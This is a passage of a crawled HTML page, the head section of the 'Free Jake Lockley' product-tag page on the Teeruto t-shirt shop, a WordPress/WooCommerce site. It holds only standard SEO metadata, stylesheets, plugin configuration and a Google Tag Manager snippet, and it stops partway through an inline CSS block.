

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product-tag/free-jake-lockley/
body_size: 29611
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Free Jake Lockley - Teeruto</title>
	<meta name="description" content="Teeruto" />
	<link rel="canonical" href="https://teeruto.com/product-tag/free-jake-lockley/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free Jake Lockley - Teeruto" />
	<meta property="og:description" content="Teeruto" />
	<meta property="og:url" content="https://teeruto.com/product-tag/free-jake-lockley/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://teeruto.com/product-tag/free-jake-lockley/","url":"https://teeruto.com/product-tag/free-jake-lockley/","name":"Free Jake Lockley - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product-tag/free-jake-lockley/#primaryimage"},"image":{"@id":"https://teeruto.com/product-tag/free-jake-lockley/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/05/free-jake-lockley-unisex-tshirtyq8ul.jpg","description":"Teeruto","breadcrumb":{"@id":"https://teeruto.com/product-tag/free-jake-lockley/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product-tag/free-jake-lockley/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/05/free-jake-lockley-unisex-tshirtyq8ul.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/05/free-jake-lockley-unisex-tshirtyq8ul.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product-tag/free-jake-lockley/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Free Jake Lockley"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Free Jake Lockley Tag Feed" href="https://teeruto.com/product-tag/free-jake-lockley/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product_tag/10454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.197.240","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: 